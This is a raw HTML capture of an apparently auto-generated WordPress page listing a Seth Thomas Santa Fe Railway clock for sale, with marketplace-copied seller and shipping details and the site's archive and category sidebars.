

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://antiqueseththomas.com/seth-thomas-santa-fe-railway-clock/
body_size: 12509
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en-US" class="ie8"> <![endif]-->
<!--[if !IE]><!--> <html lang="en-US"> <!--<![endif]-->

<head>
	<meta charset="UTF-8">
	<title>Seth Thomas Santa Fe Railway Clock | Antique Seth Thomas</title>	
	
	<!-- Mobile Specific Meta -->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://antiqueseththomas.com/xmlrpc.php">

	<!--[if lt IE 9]>
	<script src="https://antiqueseththomas.com/wp-content/themes/default/js/html5.js"></script>
	<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Antique Seth Thomas &raquo; Feed" href="https://antiqueseththomas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Antique Seth Thomas &raquo; Comments Feed" href="https://antiqueseththomas.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///antiqueseththomas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='vision-fonts-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700%3Alatin%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='vision-style-css'  href='https:///antiqueseththomas.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///antiqueseththomas.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///antiqueseththomas.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///antiqueseththomas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///antiqueseththomas.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://antiqueseththomas.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://antiqueseththomas.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Antique Seth Thomas Adamantine Mantel Clock 8-Day, Time/Strike' href='https://antiqueseththomas.com/antique-seth-thomas-adamantine-mantel-clock-8-day-timestrike/' />
<link rel='next' title='Seth Thomas Helmsman Ships Clock Strikes Ships Bell On Wood Base' href='https://antiqueseththomas.com/seth-thomas-helmsman-ships-clock-strikes-ships-bell-on-wood-base/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://antiqueseththomas.com/seth-thomas-santa-fe-railway-clock/' />
<link rel='shortlink' href='https://antiqueseththomas.com/?p=1692' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/kymycymir.js"></script>
<script type="text/javascript" src="/zyti.js"></script>
</head>
<body class="single single-post postid-1692 single-format-standard">

	<header class="top-header">
		
		<div class="container">
			
			<div class="row">
				
				<div class="col-sm-4">
					
					<div class="header-info">
						<h3><a href="https://antiqueseththomas.com/">Antique Seth Thomas</a></h3>						
					</div> <!-- end header-info -->

				</div> <!-- end col-sm-3 -->

				<div class="col-sm-8">
					
					<!-- Custom Top Menu -->
					
					
					<!-- End Custom Top Menu -->					


				</div> <!-- end col-sm-9 -->

			</div> <!-- end row -->

		</div> <!-- end container -->

	</header> <!-- end top-header -->



	

	<header class="mobile-header">
		
		<div class="container">
			
						
				<div class="col-sm-3">					

					<div class="header-info">
						<h3><a href="https://antiqueseththomas.com/">Antique Seth Thomas</a></h3>
						<p></p>
					</div> <!-- end header-info -->	

				</div> <!-- end col-sm-3 -->
				 

			<div class="fa-bars-header clearfix">
		<i class="fa fa-bars"></i>
	</div> <!-- fa-bars-header -->


			<div class="mobile-nav">

					<!-- Custom Mobile menu -->	
					
											
					<!-- End Custom Mobile Menu -->
				

			</div> <!-- end mobile-nav -->

		</div> <!-- end container -->

	</header> <!-- end mobile-header -->
<section class="section-content-area">
		
		<div class="container">
			
			<div class="row">
				
				<div class="col-sm-9">
					
					<div class="posts-area">						

						
							<article class="clearfix">
	
								<div class="col-xs-1 col-sm-1">
									
									<div class="date-field">									
										<p>Nov</p>
										<p>29</p>
									</div> <!-- end date-field -->									
									
								</div>
								
								<div class="post-single col-xs-11 col-sm-11">									
									
									<h1 class="uppercase-class">Seth Thomas Santa Fe Railway Clock</h1>
									
									<ul class="content-detail">
			
										<li class="uppercase-class">POSTED BY <a href="https://antiqueseththomas.com/author/admin/" rel="author">admin</a> IN <span><a href="https://antiqueseththomas.com/category/seth/" rel="category tag">seth</a></span></li>

										
										
									</ul>
									<br>
									<div class="article-p "><img class="[base64]" src="https://antiqueseththomas.com/wp-content/pictures/Seth_Thomas_Santa_Fe_Railway_Clock_01_zun.jpg" title="Seth Thomas Santa Fe Railway Clock" alt="Seth Thomas Santa Fe Railway Clock"/>	 	
<br/> <img class="[base64]" src="https://antiqueseththomas.com/wp-content/pictures/Seth_Thomas_Santa_Fe_Railway_Clock_02_wv.jpg" title="Seth Thomas Santa Fe Railway Clock" alt="Seth Thomas Santa Fe Railway Clock"/> <br/>	

<br/>

<img class="[base64]" src="https://antiqueseththomas.com/wp-content/pictures/sinolotycy.gif" title="Seth Thomas Santa Fe Railway Clock" alt="Seth Thomas Santa Fe Railway Clock"/><br/>	 Seth Thomas Santa Fe Railway Clock. Working condition, with Key. The item &#8220;Seth Thomas Santa Fe Railway Clock&#8221; is in sale since Saturday, November 28, 2020. This item is in the category &#8220;Antiques\Decorative Arts\Clocks&#8221;. The seller is &#8220;andrekissl&#8221; and is located in Carnation, Washington. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Chile, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Uruguay, Brazil, Ecuador, Peru, Viet nam.
	 

<br/> 

<img class="[base64]" src="https://antiqueseththomas.com/wp-content/pictures/sinolotycy.gif" title="Seth Thomas Santa Fe Railway Clock" alt="Seth Thomas Santa Fe Railway Clock"/>   
<br/>	  <h4>Incoming search terms:</h4><ul><li>https://antiqueseththomas com/seth-thomas-santa-fe-railway-clock/</li></ul><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://antiqueseththomas.com/seth-thomas-santa-fe-railway-clock/" data-a2a-title="Seth Thomas Santa Fe Railway Clock"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fantiqueseththomas.com%2Fseth-thomas-santa-fe-railway-clock%2F&amp;linkname=Seth%20Thomas%20Santa%20Fe%20Railway%20Clock" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fantiqueseththomas.com%2Fseth-thomas-santa-fe-railway-clock%2F&amp;linkname=Seth%20Thomas%20Santa%20Fe%20Railway%20Clock" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fantiqueseththomas.com%2Fseth-thomas-santa-fe-railway-clock%2F&amp;linkname=Seth%20Thomas%20Santa%20Fe%20Railway%20Clock" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://antiqueseththomas.com/seth-thomas-santa-fe-railway-clock/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div></div>
									
								</div> <!-- end post-single -->

								<div class="tag-div col-xs-10">
									Tags : <a href="https://antiqueseththomas.com/tag/clock/" rel="tag">clock</a> | <a href="https://antiqueseththomas.com/tag/railway/" rel="tag">railway</a> | <a href="https://antiqueseththomas.com/tag/santa/" rel="tag">santa</a> | <a href="https://antiqueseththomas.com/tag/seth/" rel="tag">seth</a> | <a href="https://antiqueseththomas.com/tag/thomas/" rel="tag">thomas</a>								</div> <!-- end tag-div -->								

							</article>


								<div class="prev-next-posts">
									
									<div class="previous-post">
										&laquo; <a href="https://antiqueseththomas.com/antique-seth-thomas-adamantine-mantel-clock-8-day-timestrike/" rel="prev">Antique Seth Thomas Adamantine Mantel Clock 8-Day, Time/Strike</a>									</div> <!-- end previous-post -->


									<div class="next-post">
										<a href="https://antiqueseththomas.com/seth-thomas-helmsman-ships-clock-strikes-ships-bell-on-wood-base/" rel="next">Seth Thomas Helmsman Ships Clock Strikes Ships Bell On Wood Base</a> &raquo;									</div> <!-- end next-post -->

								</div> <!-- end prev-next-posts -->

							
<div id="comments" class="comments-area clearfix">

	
				
</div><!-- #comments -->			

							


					</div> <!-- end posts-area -->

				</div> <!-- end col-sm-9 -->
	
				<div class="col-sm-3">
	
					<div class="sidebar">
						
						<div class="widget"><form role="search" method="get" id="searchform" action="https://antiqueseththomas.com/" class="form-inline">
  
        <input type="text" value="" name="s" id="s" class="form-control" placeholder="Search..."/>
        <a><i class="fa fa-search"></i></a>
  
</form></div>		<div class="widget">		<h3>Recent Posts</h3>		<ul>
					<li>
				<a href="https://antiqueseththomas.com/antique-seth-thomas-6-column-adamantine-mantle-clock-not-running/">Antique Seth Thomas 6 Column Adamantine Mantle Clock Not Running</a>
						</li>
					<li>
				<a href="https://antiqueseththomas.com/antique-1921-seth-thomas-74-tambour-westminster-chimestrike-rebuilt-with-key/">ANTIQUE 1921 SETH THOMAS #74 TAMBOUR Westminster Chime/Strike Rebuilt With Key</a>
						</li>
					<li>
				<a href="https://antiqueseththomas.com/antique-seth-thomas-adamantine-parlor-chime-clock-8-day-fully-serviced-6/">Antique Seth Thomas Adamantine Parlor Chime Clock 8 Day Fully Serviced</a>
						</li>
					<li>
				<a href="https://antiqueseththomas.com/antique-seth-thomas-mantle-clock-adamantine-6-pillar-lionheads-ticks-repair-only/">Antique Seth Thomas Mantle Clock Adamantine 6 Pillar LionHeads Ticks Repair Only</a>
						</li>
					<li>
				<a href="https://antiqueseththomas.com/antique-seth-thomas-mantel-clock-usa-c1930-fully-serviced-warm-gong-strike/">Antique Seth Thomas Mantel Clock USA c1930 Fully Serviced Warm Gong Strike</a>
						</li>
				</ul>
		</div><div class="widget"><h3>Archives</h3>		<ul>
	<li><a href='https://antiqueseththomas.com/2026/01/'>January 2026</a></li>
	<li><a href='https://antiqueseththomas.com/2025/12/'>December 2025</a></li>
	<li><a href='https://antiqueseththomas.com/2025/11/'>November 2025</a></li>
	<li><a href='https://antiqueseththomas.com/2025/10/'>October 2025</a></li>
	<li><a href='https://antiqueseththomas.com/2025/09/'>September 2025</a></li>
	<li><a href='https://antiqueseththomas.com/2025/08/'>August 2025</a></li>
	<li><a href='https://antiqueseththomas.com/2025/07/'>July 2025</a></li>
	<li><a href='https://antiqueseththomas.com/2025/06/'>June 2025</a></li>
	<li><a href='https://antiqueseththomas.com/2025/05/'>May 2025</a></li>
	<li><a href='https://antiqueseththomas.com/2025/04/'>April 2025</a></li>
	<li><a href='https://antiqueseththomas.com/2025/03/'>March 2025</a></li>
	<li><a href='https://antiqueseththomas.com/2025/02/'>February 2025</a></li>
	<li><a href='https://antiqueseththomas.com/2025/01/'>January 2025</a></li>
	<li><a href='https://antiqueseththomas.com/2024/12/'>December 2024</a></li>
	<li><a href='https://antiqueseththomas.com/2024/11/'>November 2024</a></li>
	<li><a href='https://antiqueseththomas.com/2024/10/'>October 2024</a></li>
	<li><a href='https://antiqueseththomas.com/2024/09/'>September 2024</a></li>
	<li><a href='https://antiqueseththomas.com/2024/08/'>August 2024</a></li>
	<li><a href='https://antiqueseththomas.com/2024/07/'>July 2024</a></li>
	<li><a href='https://antiqueseththomas.com/2024/06/'>June 2024</a></li>
	<li><a href='https://antiqueseththomas.com/2024/05/'>May 2024</a></li>
	<li><a href='https://antiqueseththomas.com/2024/04/'>April 2024</a></li>
	<li><a href='https://antiqueseththomas.com/2024/03/'>March 2024</a></li>
	<li><a href='https://antiqueseththomas.com/2024/02/'>February 2024</a></li>
	<li><a href='https://antiqueseththomas.com/2024/01/'>January 2024</a></li>
	<li><a href='https://antiqueseththomas.com/2023/12/'>December 2023</a></li>
	<li><a href='https://antiqueseththomas.com/2023/11/'>November 2023</a></li>
	<li><a href='https://antiqueseththomas.com/2023/10/'>October 2023</a></li>
	<li><a href='https://antiqueseththomas.com/2023/09/'>September 2023</a></li>
	<li><a href='https://antiqueseththomas.com/2023/08/'>August 2023</a></li>
	<li><a href='https://antiqueseththomas.com/2023/07/'>July 2023</a></li>
	<li><a href='https://antiqueseththomas.com/2023/06/'>June 2023</a></li>
	<li><a href='https://antiqueseththomas.com/2023/05/'>May 2023</a></li>
	<li><a href='https://antiqueseththomas.com/2023/04/'>April 2023</a></li>
	<li><a href='https://antiqueseththomas.com/2023/03/'>March 2023</a></li>
	<li><a href='https://antiqueseththomas.com/2023/02/'>February 2023</a></li>
	<li><a href='https://antiqueseththomas.com/2023/01/'>January 2023</a></li>
	<li><a href='https://antiqueseththomas.com/2022/12/'>December 2022</a></li>
	<li><a href='https://antiqueseththomas.com/2022/11/'>November 2022</a></li>
	<li><a href='https://antiqueseththomas.com/2022/10/'>October 2022</a></li>
	<li><a href='https://antiqueseththomas.com/2022/09/'>September 2022</a></li>
	<li><a href='https://antiqueseththomas.com/2022/08/'>August 2022</a></li>
	<li><a href='https://antiqueseththomas.com/2022/07/'>July 2022</a></li>
	<li><a href='https://antiqueseththomas.com/2022/06/'>June 2022</a></li>
	<li><a href='https://antiqueseththomas.com/2022/05/'>May 2022</a></li>
	<li><a href='https://antiqueseththomas.com/2022/04/'>April 2022</a></li>
	<li><a href='https://antiqueseththomas.com/2022/03/'>March 2022</a></li>
	<li><a href='https://antiqueseththomas.com/2022/02/'>February 2022</a></li>
	<li><a href='https://antiqueseththomas.com/2022/01/'>January 2022</a></li>
	<li><a href='https://antiqueseththomas.com/2021/12/'>December 2021</a></li>
	<li><a href='https://antiqueseththomas.com/2021/11/'>November 2021</a></li>
	<li><a href='https://antiqueseththomas.com/2021/10/'>October 2021</a></li>
	<li><a href='https://antiqueseththomas.com/2021/09/'>September 2021</a></li>
	<li><a href='https://antiqueseththomas.com/2021/08/'>August 2021</a></li>
	<li><a href='https://antiqueseththomas.com/2021/07/'>July 2021</a></li>
	<li><a href='https://antiqueseththomas.com/2021/06/'>June 2021</a></li>
	<li><a href='https://antiqueseththomas.com/2021/05/'>May 2021</a></li>
	<li><a href='https://antiqueseththomas.com/2021/04/'>April 2021</a></li>
	<li><a href='https://antiqueseththomas.com/2021/03/'>March 2021</a></li>
	<li><a href='https://antiqueseththomas.com/2021/02/'>February 2021</a></li>
	<li><a href='https://antiqueseththomas.com/2021/01/'>January 2021</a></li>
	<li><a href='https://antiqueseththomas.com/2020/12/'>December 2020</a></li>
	<li><a href='https://antiqueseththomas.com/2020/11/'>November 2020</a></li>
	<li><a href='https://antiqueseththomas.com/2020/10/'>October 2020</a></li>
	<li><a href='https://antiqueseththomas.com/2020/09/'>September 2020</a></li>
	<li><a href='https://antiqueseththomas.com/2020/08/'>August 2020</a></li>
	<li><a href='https://antiqueseththomas.com/2020/07/'>July 2020</a></li>
	<li><a href='https://antiqueseththomas.com/2020/06/'>June 2020</a></li>
	<li><a href='https://antiqueseththomas.com/2020/05/'>May 2020</a></li>
	<li><a href='https://antiqueseththomas.com/2020/04/'>April 2020</a></li>
	<li><a href='https://antiqueseththomas.com/2020/03/'>March 2020</a></li>
	<li><a href='https://antiqueseththomas.com/2020/02/'>February 2020</a></li>
	<li><a href='https://antiqueseththomas.com/2020/01/'>January 2020</a></li>
	<li><a href='https://antiqueseththomas.com/2019/12/'>December 2019</a></li>
	<li><a href='https://antiqueseththomas.com/2019/11/'>November 2019</a></li>
	<li><a href='https://antiqueseththomas.com/2019/10/'>October 2019</a></li>
	<li><a href='https://antiqueseththomas.com/2019/09/'>September 2019</a></li>
		</ul>
</div><div class="widget"><h3>Category</h3>		<ul>
	<li class="cat-item cat-item-374"><a href="https://antiqueseththomas.com/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://antiqueseththomas.com/category/1860s/" >1860s</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://antiqueseththomas.com/category/1870s/" >1870s</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://antiqueseththomas.com/category/1880s/" >1880&#039;s</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://antiqueseththomas.com/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://antiqueseththomas.com/category/1900s/" >1900s</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://antiqueseththomas.com/category/1910s/" >1910s</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://antiqueseththomas.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://antiqueseththomas.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://antiqueseththomas.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://antiqueseththomas.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://antiqueseththomas.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://antiqueseththomas.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://antiqueseththomas.com/category/19thc/" >19thc</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://antiqueseththomas.com/category/2sa2/" >2sa2</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://antiqueseththomas.com/category/a626/" >a626</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://antiqueseththomas.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://antiqueseththomas.com/category/actual/" >actual</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://antiqueseththomas.com/category/adjusting/" >adjusting</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://antiqueseththomas.com/category/allis-chalmers/" >allis-chalmers</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://antiqueseththomas.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://antiqueseththomas.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://antiqueseththomas.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://antiqueseththomas.com/category/anique/" >anique</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://antiqueseththomas.com/category/ansonia/" >ansonia</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://antiqueseththomas.com/category/antiq/" >antiq</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://antiqueseththomas.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://antiqueseththomas.com/category/antique-seth/" >antique-seth</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://antiqueseththomas.com/category/antique-waterbury-oak-calendar/" >antique-waterbury-oak-calendar</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://antiqueseththomas.com/category/antiquerare1881/" >antiquerare1881</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://antiqueseththomas.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://antiqueseththomas.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://antiqueseththomas.com/category/antuiqe/" >antuiqe</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://antiqueseththomas.com/category/arabs/" >arabs</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://antiqueseththomas.com/category/ashcroft/" >ashcroft</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://antiqueseththomas.com/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://antiqueseththomas.com/category/astonishing/" >astonishing</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://antiqueseththomas.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://antiqueseththomas.com/category/aufdeckung/" >aufdeckung</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://antiqueseththomas.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://antiqueseththomas.com/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://antiqueseththomas.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://antiqueseththomas.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://antiqueseththomas.com/category/balls/" >ball&#039;s</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://antiqueseththomas.com/category/banjo/" >banjo</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://antiqueseththomas.com/category/basement/" >basement</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://antiqueseththomas.com/category/baskin/" >baskin</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://antiqueseththomas.com/category/battered/" >battered</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://antiqueseththomas.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://antiqueseththomas.com/category/beginning/" >beginning</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://antiqueseththomas.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://antiqueseththomas.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://antiqueseththomas.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://antiqueseththomas.com/category/beutiful/" >beutiful</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://antiqueseththomas.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://antiqueseththomas.com/category/bleeds/" >bleeds</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://antiqueseththomas.com/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://antiqueseththomas.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://antiqueseththomas.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://antiqueseththomas.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://antiqueseththomas.com/category/breaks/" >breaks</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://antiqueseththomas.com/category/breathtaking/" >breathtaking</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://antiqueseththomas.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://antiqueseththomas.com/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://antiqueseththomas.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://antiqueseththomas.com/category/builds/" >builds</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://antiqueseththomas.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://antiqueseththomas.com/category/c007/" >c007</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://antiqueseththomas.com/category/c172/" >c172</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://antiqueseththomas.com/category/c1905/" >c1905</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://antiqueseththomas.com/category/c1940s/" >c1940s</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://antiqueseththomas.com/category/capitalism/" >capitalism</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://antiqueseththomas.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://antiqueseththomas.com/category/cased/" >cased</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://antiqueseththomas.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://antiqueseththomas.com/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://antiqueseththomas.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://antiqueseththomas.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://antiqueseththomas.com/category/chapter/" >chapter</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://antiqueseththomas.com/category/chauncey/" >chauncey</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://antiqueseththomas.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://antiqueseththomas.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://antiqueseththomas.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://antiqueseththomas.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://antiqueseththomas.com/category/cleared/" >cleared</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://antiqueseththomas.com/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://antiqueseththomas.com/category/clocks/" >clocks</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://antiqueseththomas.com/category/clues/" >clues</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://antiqueseththomas.com/category/coincidences/" >coincidences</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://antiqueseththomas.com/category/coldest/" >coldest</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://antiqueseththomas.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://antiqueseththomas.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://antiqueseththomas.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://antiqueseththomas.com/category/consciousness/" >consciousness</a>
</li>
